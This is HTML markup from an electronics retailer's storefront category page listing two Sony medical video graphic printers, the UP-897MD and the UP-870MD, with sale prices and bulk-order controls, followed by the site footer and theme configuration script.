            <div class="card-figcaption-body">
                <div class="card-buttons">

                            <a href="https://porterelectronics.com/sony-up-897md-analog-photo-thermal-printer/" data-event-type="product-click" class="button button--small button--primary card-figcaption-button quickview-alt" data-product-id="5869">Choose Options</a>

                        <button type="button" class="button button--small card-figcaption-button card-figcaption-button--compare" 
                            data-compare-id="5869"
                            data-compare-image="https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/100x100/products/5869/13364/sony-up-897md-analog-photo-thermal-printer-medical__23509.1745362259.jpg?c=2"
                            data-compare-title="Sony UP-897MD Analog Photo Thermal Printer"
                        >Compare</button>
                </div>

                <div class="card-buttons card-buttons--alt">
                            <a class="button button--small card-figcaption-button quickview"  data-product-id="5869">Quick view</a>
                </div>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <h4 class="card-title">
            <a href="https://porterelectronics.com/sony-up-897md-analog-photo-thermal-printer/" data-instantload >Sony UP-897MD Analog Photo Thermal Printer</a>
        </h4>

            <p class="card-text card-text--brand" data-test-info-type="brandName">Sony</p>

            <p class="card-text card-text--rating" data-test-info-type="productRating">
                <span class="rating--small">
                            <span class="icon icon--ratingFull">
            <svg>
                <use href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingFull">
            <svg>
                <use href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingFull">
            <svg>
                <use href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingFull">
            <svg>
                <use href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingFull">
            <svg>
                <use href="#icon-star" />
            </svg>
        </span>
<!-- snippet location product_rating -->
                </span>
            </p>

        <div class="card-text card-text--price" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span class="price-was-label">MSRP:</span>
                <span data-product-rrp-price-without-tax class="price price--rrp"> 
                    
                </span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    Now:
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main">$428.00</span>
            </div>
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
                <span class="price-was-label">Was:</span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    $579.99
                </span>
            </div>
            </div>

        <div class="card-text card-text--summary" data-test-info-type="summary">
                Sony UP-897MD Video Graphic Printer&nbsp;-&nbsp;The Sony UP-897MD is a compact, high-speed analog monochrome thermal printer designed specifically for medical imaging applications such as ultrasound and C-arm systems. Built for reliability and clarity,...
        </div>


    </div>

    <div class="card-aside">
        <div class="card-text card-text--price" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span class="price-was-label">MSRP:</span>
                <span data-product-rrp-price-without-tax class="price price--rrp"> 
                    
                </span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    Now:
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main">$428.00</span>
            </div>
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
                <span class="price-was-label">Was:</span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    $579.99
                </span>
            </div>
            </div>
        <div class="card-buttons">
                    <a href="https://porterelectronics.com/sony-up-897md-analog-photo-thermal-printer/" data-event-type="product-click" class="button button--small button--primary card-figcaption-button quickview-alt" data-product-id="5869">Choose Options</a>

                <button type="button" class="button button--small card-figcaption-button card-figcaption-button--compare" 
                    data-compare-id="5869"
                    data-compare-image="https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/100x100/products/5869/13364/sony-up-897md-analog-photo-thermal-printer-medical__23509.1745362259.jpg?c=2"
                    data-compare-title="Sony UP-897MD Analog Photo Thermal Printer"
                >Compare</button>

                    <a class="button button--small card-figcaption-button quickview" data-product-id="5869">Quick view</a>
        </div>
    </div>

    <div class="card-bulkOrder">
        <div class="card-bulkOrder-fieldRow card-bulkOrder-qtyInCart">
            <span class="card-bulkOrder-label">Qty in Cart: </span>
            <span class="card-bulkOrder-value" data-bulkorder-cart-qty-id="5869">0</span>
        </div>
        <div class="card-bulkOrder-fieldRow card-bulkOrder-qty">
                <div class="card-bulkOrder-label">Quantity: </div>
                <div class="card-bulkOrder-value">
                    <div class="form-increment" data-quantity-change>
                        <button class="button button--icon" data-action="dec" type="button">
                            <span class="is-srOnly">Decrease Quantity of Sony UP-897MD Analog Photo Thermal Printer</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use href="#icon-keyboard-arrow-down"/>
                                </svg>
                            </i>
                        </button>
                        <input class="form-input form-input--incrementTotal"
                            data-bulkorder-qty-id="5869"
                            name="qty_5869"
                            type="tel"
                            value="0"
                            data-quantity-min=""
                            data-quantity-max=""
                            min="0"
                            pattern="[0-9]*"
                            aria-live="polite">
                        <button class="button button--icon" data-action="inc" type="button">
                            <span class="is-srOnly">Increase Quantity of Sony UP-897MD Analog Photo Thermal Printer</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use href="#icon-keyboard-arrow-up"/>
                                </svg>
                            </i>
                        </button>
                    </div>
                </div>
        </div>
        <div class="card-bulkOrder-fieldRow card-bulkOrder-price">
            <div class="card-bulkOrder-label">Price: </div>
            <div class="card-bulkOrder-value">
                <div class="card-text card-text--price" data-test-info-type="price">
                            <span
                                data-bulkorder-price-id="5869" 
                                data-bulkorder-price-value="428"
                                data-bulkorder-price-formatted="$428.00"
                            ></span>
                            
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span class="price-was-label">MSRP:</span>
                <span data-product-rrp-price-without-tax class="price price--rrp"> 
                    
                </span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    Now:
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main">$428.00</span>
            </div>
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
                <span class="price-was-label">Was:</span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    $579.99
                </span>
            </div>
                    </div>
            </div>
        </div>
        <div class="card-bulkOrder-fieldRow card-bulkOrder-subtotal">
                <div class="card-bulkOrder-label">Subtotal: </div>
                <div class="card-bulkOrder-value">
                    <div class="card-text card-text--price">
                        <span class="price price--main" data-bulkorder-subtotal-id="5869"></span>
                    </div>
                </div>
        </div>
        <div class="card-bulkOrder-action">
                    <a href="https://porterelectronics.com/sony-up-897md-analog-photo-thermal-printer/" class="button button--small button--primary card-figcaption-button quickview-alt" data-product-id="5869">Choose Options</a>
                <div class="card-bulkOrder-options" data-bulkorder-options></div>
        </div>
    </div>
</article>
    </li>
    <li class="product">
            <article class="card "
>
    <figure class="card-figure">
                <div class="sale-flag-side">
                    <span class="sale-text">On Sale</span>
                </div>
        <a href="https://porterelectronics.com/sony-up-870md-video-graphic-printer/"  data-instantload>
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/590x590/products/5729/13458/sony-up-870md-video-graphic-printer__05671.1745362289.jpg?c=2" alt="Sony UP-870MD Video Graphic Printer" title="Sony UP-870MD Video Graphic Printer" data-sizes="auto"
        srcset="[data-uri]"
    data-srcset="https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/80w/products/5729/13458/sony-up-870md-video-graphic-printer__05671.1745362289.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/160w/products/5729/13458/sony-up-870md-video-graphic-printer__05671.1745362289.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/320w/products/5729/13458/sony-up-870md-video-graphic-printer__05671.1745362289.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/640w/products/5729/13458/sony-up-870md-video-graphic-printer__05671.1745362289.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/960w/products/5729/13458/sony-up-870md-video-graphic-printer__05671.1745362289.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/1280w/products/5729/13458/sony-up-870md-video-graphic-printer__05671.1745362289.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/1920w/products/5729/13458/sony-up-870md-video-graphic-printer__05671.1745362289.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/2560w/products/5729/13458/sony-up-870md-video-graphic-printer__05671.1745362289.jpg?c=2 2560w"
    
    class="lazyload card-image"
    loading="lazy"
    width=590 height=590 />            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="card-buttons">

                            <a href="https://porterelectronics.com/sony-up-870md-video-graphic-printer/" data-event-type="product-click" class="button button--small button--primary card-figcaption-button quickview-alt" data-product-id="5729">Choose Options</a>

                        <button type="button" class="button button--small card-figcaption-button card-figcaption-button--compare" 
                            data-compare-id="5729"
                            data-compare-image="https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/100x100/products/5729/13458/sony-up-870md-video-graphic-printer__05671.1745362289.jpg?c=2"
                            data-compare-title="Sony UP-870MD Video Graphic Printer"
                        >Compare</button>
                </div>

                <div class="card-buttons card-buttons--alt">
                            <a class="button button--small card-figcaption-button quickview"  data-product-id="5729">Quick view</a>
                </div>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <h4 class="card-title">
            <a href="https://porterelectronics.com/sony-up-870md-video-graphic-printer/" data-instantload >Sony UP-870MD Video Graphic Printer</a>
        </h4>

            <p class="card-text card-text--brand" data-test-info-type="brandName">Sony</p>


        <div class="card-text card-text--price" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span class="price-was-label">MSRP:</span>
                <span data-product-rrp-price-without-tax class="price price--rrp"> 
                    
                </span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    Now:
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main">$389.00</span>
            </div>
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
                <span class="price-was-label">Was:</span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    $429.99
                </span>
            </div>
            </div>

        <div class="card-text card-text--summary" data-test-info-type="summary">
                The Sony UP-870MD is a high-resolution monochrome video graphic printer designed for medical imaging environments such as ultrasound, cardiology, and radiology. Known for its reliability and exceptional image clarity, the UP-870MD produces sharp...
        </div>


    </div>

    <div class="card-aside">
        <div class="card-text card-text--price" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span class="price-was-label">MSRP:</span>
                <span data-product-rrp-price-without-tax class="price price--rrp"> 
                    
                </span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    Now:
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main">$389.00</span>
            </div>
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
                <span class="price-was-label">Was:</span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    $429.99
                </span>
            </div>
            </div>
        <div class="card-buttons">
                    <a href="https://porterelectronics.com/sony-up-870md-video-graphic-printer/" data-event-type="product-click" class="button button--small button--primary card-figcaption-button quickview-alt" data-product-id="5729">Choose Options</a>

                <button type="button" class="button button--small card-figcaption-button card-figcaption-button--compare" 
                    data-compare-id="5729"
                    data-compare-image="https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/100x100/products/5729/13458/sony-up-870md-video-graphic-printer__05671.1745362289.jpg?c=2"
                    data-compare-title="Sony UP-870MD Video Graphic Printer"
                >Compare</button>

                    <a class="button button--small card-figcaption-button quickview" data-product-id="5729">Quick view</a>
        </div>
    </div>

    <div class="card-bulkOrder">
        <div class="card-bulkOrder-fieldRow card-bulkOrder-qtyInCart">
            <span class="card-bulkOrder-label">Qty in Cart: </span>
            <span class="card-bulkOrder-value" data-bulkorder-cart-qty-id="5729">0</span>
        </div>
        <div class="card-bulkOrder-fieldRow card-bulkOrder-qty">
                <div class="card-bulkOrder-label">Quantity: </div>
                <div class="card-bulkOrder-value">
                    <div class="form-increment" data-quantity-change>
                        <button class="button button--icon" data-action="dec" type="button">
                            <span class="is-srOnly">Decrease Quantity of Sony UP-870MD Video Graphic Printer</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use href="#icon-keyboard-arrow-down"/>
                                </svg>
                            </i>
                        </button>
                        <input class="form-input form-input--incrementTotal"
                            data-bulkorder-qty-id="5729"
                            name="qty_5729"
                            type="tel"
                            value="0"
                            data-quantity-min=""
                            data-quantity-max=""
                            min="0"
                            pattern="[0-9]*"
                            aria-live="polite">
                        <button class="button button--icon" data-action="inc" type="button">
                            <span class="is-srOnly">Increase Quantity of Sony UP-870MD Video Graphic Printer</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use href="#icon-keyboard-arrow-up"/>
                                </svg>
                            </i>
                        </button>
                    </div>
                </div>
        </div>
        <div class="card-bulkOrder-fieldRow card-bulkOrder-price">
            <div class="card-bulkOrder-label">Price: </div>
            <div class="card-bulkOrder-value">
                <div class="card-text card-text--price" data-test-info-type="price">
                            <span
                                data-bulkorder-price-id="5729" 
                                data-bulkorder-price-value="389"
                                data-bulkorder-price-formatted="$389.00"
                            ></span>
                            
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span class="price-was-label">MSRP:</span>
                <span data-product-rrp-price-without-tax class="price price--rrp"> 
                    
                </span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    Now:
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main">$389.00</span>
            </div>
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
                <span class="price-was-label">Was:</span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    $429.99
                </span>
            </div>
                    </div>
            </div>
        </div>
        <div class="card-bulkOrder-fieldRow card-bulkOrder-subtotal">
                <div class="card-bulkOrder-label">Subtotal: </div>
                <div class="card-bulkOrder-value">
                    <div class="card-text card-text--price">
                        <span class="price price--main" data-bulkorder-subtotal-id="5729"></span>
                    </div>
                </div>
        </div>
        <div class="card-bulkOrder-action">
                    <a href="https://porterelectronics.com/sony-up-870md-video-graphic-printer/" class="button button--small button--primary card-figcaption-button quickview-alt" data-product-id="5729">Choose Options</a>
                <div class="card-bulkOrder-options" data-bulkorder-options></div>
        </div>
    </div>
</article>
    </li>
</ul>
<div class="productGrid-bulkOrderFooter-wrapper">
    <ul class="productGrid-bulkOrderFooter">
        <li class="productGrid-bulkOrderFooter-total"><div class="productGrid-bulkOrderFooter-total-inner"><span class="label">Total:</span> <span data-bulkorder-total-count></span> items / <span class="price price--main" data-bulkorder-total-amount></span></div></li>
        <li class="productGrid-bulkOrderFooter-addAll"><button class="button button--primary" data-bulkorder-add-all>Add all to cart</button></li>
    </ul>
</div>

<div class="bulkOrder-progressModal">
    <h3 class="bulkOrder-progressModal-heading">Adding your products to cart</h3>
    <div class="progressBar animate">
        <span style="width: 0" class="bulkOrder-progressModal-current"><span></span></span>
    </div>

    <div class="bulkOrder-progressModal-actions">
        <a href="/cart.php" class="button button--primary">View Cart</a>
        <a href="#" class="button" data-close>Continue Shopping</a>
    </div>
</div>
<div class="bulkOrder-progressModal-overlay"></div>
</div>

                </div>
        <div data-content-region="category_below_content"></div>
        <div data-content-region="category_below_content--global"></div>
    </main>

    <aside class="page-sidebar page-sidebar--bottom">
        <div data-content-region="category_sidebar2_top--global"></div>
        <div data-content-region="category_sidebar2_top"></div>
        <div data-emthemesmodez-remote-banner="emthemesModezBannersBlockSidebar01"></div>
                        <div data-emthemesmodez-remote-banner="emthemesModezBannersBlockSidebar02"></div>
        <div data-content-region="category_sidebar2_bottom"></div>
        <div data-content-region="category_sidebar2_bottom--global"></div>
    </aside>
</div>


    </div>
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <svg class="icon"><use href="#icon-close" /></svg>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>

<div id="previewModal" class="modal modal--large" data-reveal>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <svg class="icon"><use href="#icon-close" /></svg>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-icon-show"><span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</div>

<div class="scrollToTop">
    <a href="#topOfPage" class="button u-hiddenVisually" id="scrollToTopFloatingButton" title="Top of Page"><i class="fa fa-chevron-up"></i></a>
</div>        

<div data-content-region="footer_before"></div>
<div data-content-region="footer_before--global"><div data-layout-id="8db1a7d9-1301-46f0-9566-2bebd2a0b5f6">       <div data-sub-layout-container="0aac6ced-ebd1-468a-a28a-fc6eee743519" data-layout-name="Layout">
    <style data-container-styling="0aac6ced-ebd1-468a-a28a-fc6eee743519">
        [data-sub-layout-container="0aac6ced-ebd1-468a-a28a-fc6eee743519"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="0aac6ced-ebd1-468a-a28a-fc6eee743519"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="1d3bfb52-182b-43eb-8bb7-7b72fc03ec8b">
        <style data-column-styling="1d3bfb52-182b-43eb-8bb7-7b72fc03ec8b">
            [data-sub-layout="1d3bfb52-182b-43eb-8bb7-7b72fc03ec8b"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="1d3bfb52-182b-43eb-8bb7-7b72fc03ec8b"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="1d3bfb52-182b-43eb-8bb7-7b72fc03ec8b"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

</div></div>


<footer class="footer" role="contentinfo">
    <h2 class="is-srOnly">Footer</h2>

    <div data-content-region="newsletter_below"></div>
    <div data-content-region="newsletter_below--global"></div>


    <div class="container">
        <section class="footer-info">

                <article class="footer-info-col footer-info-col--about" data-section-type="storeInfo">
                    <div data-content-region="footer_before_logo--global"></div>
                    <h3 class="footer-info-heading">
                        <div class="footer-logo">
                            <a href="https://porterelectronics.com/" data-instantload='{"page":"home"}'>
            <div class="header-logo-image-container">
                <img class="header-logo-image" src="https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/500x100/porter_electronics_blue_logo_1629323643__14267.original.jpg" srcset="https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/500x100/porter_electronics_blue_logo_1629323643__14267.original.jpg 1x, https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/1000w/porter_electronics_blue_logo_1629323643__14267.original.jpg 2x" alt="Porter Electronics" title="Porter Electronics">
            </div>
</a>
                        </div>
                    </h3>
                    <div data-content-region="footer_below_logo--global"></div>

                        <ul class="fa-ul">
                            <li><i class="fa fa-li fa-map-marker"></i><address>Phone - (480) 626-1394<br>
Fax - (480) 339-6059</address></li>
                            <li><i class="fa fa-li fa-phone"></i><a href="tel:480-626-1394">Call us at 480-626-1394</a></li>
                        </ul>

                        
                    <div data-content-region="footer_below_contact--global"></div>
                </article>
            

                <article class="footer-info-col" data-section-type="footer-webPages">
                    <h3 class="footer-info-heading">Navigate</h3>
                    <ul class="footer-info-list">
                                <li>
                                    <a href="https://porterelectronics.com/about-us/">About Us</a>
                                </li>
                                <li>
                                    <a href="https://porterelectronics.com/contact-us/">Contact Us</a>
                                </li>
                                <li>
                                    <a href="https://porterelectronics.com/customer-reviews/">Customer Reviews</a>
                                </li>
                                <li>
                                    <a href="https://porterelectronics.com/faqs/">FAQ&#x27;s</a>
                                </li>
                        <li>
                            <a href="/sitemap.php">Sitemap</a>
                        </li>
                    </ul>
                    <div data-content-region="footer_below_pages--global"></div>
                </article>



            
            


                <article class="footer-info-col footer-info-col--brands" data-section-type="footer-brands">
                    <h3 class="footer-info-heading">Popular Brands</h3>
                    <ul class="footer-info-list">
                            <li>
                                <a href="https://porterelectronics.com/brands/Sony.html">Sony</a>
                            </li>
                            <li>
                                <a href="https://porterelectronics.com/brands/Kodak.html">Kodak</a>
                            </li>
                            <li>
                                <a href="https://porterelectronics.com/brands/Bell-%26-Howell.html">Bell &amp; Howell</a>
                            </li>
                            <li>
                                <a href="https://porterelectronics.com/brands/Canon.html">Canon</a>
                            </li>
                            <li>
                                <a href="https://porterelectronics.com/keystone-camera-co/">Keystone Camera Co</a>
                            </li>
                            <li>
                                <a href="https://porterelectronics.com/bose/">Bose</a>
                            </li>
                            <li>
                                <a href="https://porterelectronics.com/argus-1/">Argus</a>
                            </li>
                            <li>
                                <a href="https://porterelectronics.com/brands/Motorola.html">Motorola</a>
                            </li>
                            <li>
                                <a href="https://porterelectronics.com/brands/Panasonic.html">Panasonic</a>
                            </li>
                        <li><a href="https://porterelectronics.com/brands/">View All</a></li>
                    </ul>
                    <div data-content-region="footer_below_brands--global"></div>
                </article>

        </section>
        <div data-content-region="footer_below_columns--global"></div>
    </div>

    <div class="footer-copyright">
        <div class="container">
            <p class="powered-by">
                    &copy; <span id="copyright_year"></span> Porter Electronics.
                    <script>
                        document.getElementById("copyright_year").innerHTML = new Date().getFullYear();
                    </script>
            </p>

                    <div class="footer-payment-icons">
                <svg class="footer-payment-icon"><use href="#icon-logo-american-express-dark"></use></svg>
                <svg class="footer-payment-icon"><use href="#icon-logo-discover-dark"></use></svg>
                <svg class="footer-payment-icon"><use href="#icon-logo-mastercard-dark"></use></svg>
                <svg class="footer-payment-icon"><use href="#icon-logo-paypal-dark"></use></svg>
                <svg class="footer-payment-icon"><use href="#icon-logo-visa-dark"></use></svg>
                <svg class="footer-payment-icon"><use href="#icon-logo-amazon-dark"></use></svg>
        </div>

            <div data-content-region="ssl_site_seal--global"></div>
        </div>
    </div>
</footer>

<div data-content-region="footer_bottom--global"></div>
        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-ry2cfqo/stencil/bcd72190-f7be-013d-0bc0-1212006840a5/e/c23f6870-c0d6-013e-d5fe-3eae7eaa9ed6/dist/";</script>
        <script src="https://cdn11.bigcommerce.com/s-ry2cfqo/stencil/bcd72190-f7be-013d-0bc0-1212006840a5/e/c23f6870-c0d6-013e-d5fe-3eae7eaa9ed6/dist/theme-bundle.main.js"></script>
        <script>
            window.stencilBootstrap("category", "{\"customer\":null,\"theme_settings\":{\"optimizedCheckout-formChecklist-color\":\"#333333\",\"banner3x_1_style\":\"\",\"paymentbuttons-paypal-cart-page-add-cart-color\":\"gold\",\"footer-secondary-backgroundColor\":\"#263da8\",\"paymentbuttons-paypal-cart-page-add-cart-label\":\"checkout\",\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#989898\",\"paymentbuttons-paypal-checkout-payment-label\":\"checkout\",\"show_accept_amex\":true,\"optimizedCheckout-buttonPrimary-borderColorDisabled\":\"transparent\",\"categoriesList_count\":0,\"brandpage_products_per_page\":12,\"color-secondaryDarker\":\"#e8e8e8\",\"banner_half_1_style\":\"\",\"card--alternate-color--hover\":\"#ffffff\",\"productsByCategory-heading-backgroundColor3\":\"#00a6ed\",\"optimizedCheckout-colorFocus\":\"#4496f6\",\"alsobought_product\":\"custom\",\"navUser-color\":\"#ffffff\",\"bannerAdvTopHeader\":\"disable\",\"social_icon_placement_bottom\":true,\"productpage_bulk_price_table\":true,\"show_powered_by\":false,\"topHeader-borderColor\":\"#384fb2\",\"productsByCategory-heading-color2\":\"#ffffff\",\"checkRadio-borderColor\":\"#dcdcdc\",\"product_custom_badges\":false,\"color-primaryDarker\":\"#000000\",\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"300x150\",\"optimizedCheckout-logo-position\":\"left\",\"carousel_video_autoplay\":true,\"optimizedCheckout-discountBanner-backgroundColor\":\"#f5f5f5\",\"color-textLink--hover\":\"#246ad3\",\"pdp-sale-price-label\":\"Now:\",\"nl_popup_show\":\"hide\",\"navPages-categoriesItem-color\":\"#1d1d1d\",\"optimizedCheckout-buttonSecondary-backgroundColorHover\":\"#f5f5f5\",\"show_sku\":false,\"optimizedCheckout-headingPrimary-font\":\"Google_Barlow_600\",\"icon--alt-color-hover\":\"#246ad3\",\"productpage_description_type\":\"full\",\"footer-backgroundColor\":\"#f1f1f2\",\"navPages-color\":\"#ffffff\",\"productpage_reviews_count\":10,\"optimizedCheckout-step-borderColor\":\"#dddddd\",\"logo_size\":\"500x100\",\"product_options_column\":1,\"blog_style\":\"featured\",\"fontSizeH2\":\"30\",\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"show_accept_paypal\":true,\"footer-secondary-button-backgroundColor\":\"#ff0000\",\"paymentbuttons-paypal-shape\":\"rect\",\"color_badge_product_custom_badges\":\"#000000\",\"optimizedCheckout-discountBanner-textColor\":\"#333333\",\"section4\":\"\",\"pdp-retail-price-label\":\"MSRP:\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Barlow_400\",\"topHeader_banner1\":false,\"paymentbuttons-paypal-label\":\"checkout\",\"productsByCategorySortingTabs-heading-backgroundColor2\":\"#3278f0\",\"banner_half_2_style\":\"\",\"navPages-borderColor\":\"#dcdcdc\",\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"carousel-dot-color\":\"#9c9c9c\",\"button--disabled-backgroundColor\":\"#dcdcdc\",\"header_sticky\":\"search\",\"footer_show_pages\":4,\"topBanner-backgroundColor\":\"#000000\",\"show_subcategories_grid\":false,\"navPages_categoriesMenu\":\"group\",\"blockquote-cite-font-color\":\"#a5a5a5\",\"topBanner-color\":\"#ffffff\",\"banner_half_2_backgroundColor\":\"transparent\",\"optimizedCheckout-formField-shadowColor\":\"#e5e5e5\",\"categorypage_products_per_page\":12,\"banner_one_1_backgroundColor\":\"transparent\",\"button--default-color\":\"#1a1a1a\",\"icon--alt-color\":\"#282828\",\"productpage_vertical_thumbnails\":false,\"section7\":\"\",\"specialProductsTab-heading-color\":\"#000000\",\"fontSizeH6\":\"13\",\"optimizedCheckout-loadingToaster-backgroundColor\":\"#333333\",\"color-textHeading\":\"#000000\",\"show_accept_discover\":true,\"footer_show_links_2\":false,\"specialProductsTab_show_featured\":false,\"container-fill-base\":\"#ffffff\",\"paymentbuttons-paylater-cart-page-add-cart-color\":\"gold\",\"productsByCategorySortingTabs_count\":5,\"optimizedCheckout-formField-errorColor\":\"#d14343\",\"spinner-borderColor-dark\":\"#989898\",\"input-font-color\":\"#454545\",\"footer-secondary-headingColor\":\"#ffffff\",\"select-bg-color\":\"#ffffff\",\"banner3x_2_backgroundColor\":\"transparent\",\"banner_one_1_style\":\"\",\"show_accept_mastercard\":true,\"topHeader-bgColor\":\"#2b3687\",\"style\":\"modern\",\"optimizedCheckout-link-font\":\"Google_Barlow_400\",\"supported_payment_methods\":[\"card\",\"paypal\",\"bank\"],\"carousel-arrow-bgColor\":\"#ffffff\",\"lazyload_mode\":\"lazyload\",\"carousel-title-color\":\"#111111\",\"categorypage_search\":\"show\",\"color_text_product_sale_badges\":\"#ffffff\",\"specialProductsTab_lazy_count\":8,\"show_accept_googlepay\":false,\"card--alternate-borderColor\":\"#ffffff\",\"icon--alt-backgroundColor-hover\":\"transparent\",\"button--disabled-color\":\"#ffffff\",\"carousel-slide0-position\":\"center\",\"color-primaryDark\":\"#2d2d2d\",\"categoriesList_showBanner\":false,\"product_outstock_badge\":true,\"navPages_autoFit\":false,\"color_hover_product_sale_badges\":\"#e74c3c\",\"color-price\":\"#ff0000\",\"optimizedCheckout-buttonPrimary-borderColorActive\":\"#989898\",\"navPages-subMenu-backgroundColor\":\"#ffffff\",\"productpage_layout\":\"default\",\"topHeader_show\":true,\"color-grey\":\"#4f4f4f\",\"homepage_expand_categories_menu\":false,\"footer_show_contact\":true,\"body-font\":\"Google_Barlow_400\",\"banner_one_2_backgroundColor\":\"transparent\",\"paymentbuttons-bolt-shape\":\"rect\",\"show_quick_payment_buttons\":true,\"optimizedCheckout-step-textColor\":\"#ffffff\",\"button--primary-backgroundColor\":\"#e12929\",\"optimizedCheckout-formField-borderColor\":\"#989898\",\"checkRadio-color\":\"#4f4f4f\",\"show_product_dimensions\":false,\"optimizedCheckout-link-color\":\"#4496f6\",\"optimizedCheckout-headingSecondary-font\":\"Google_Barlow_400\",\"headings-font\":\"Google_Barlow_600\",\"paymen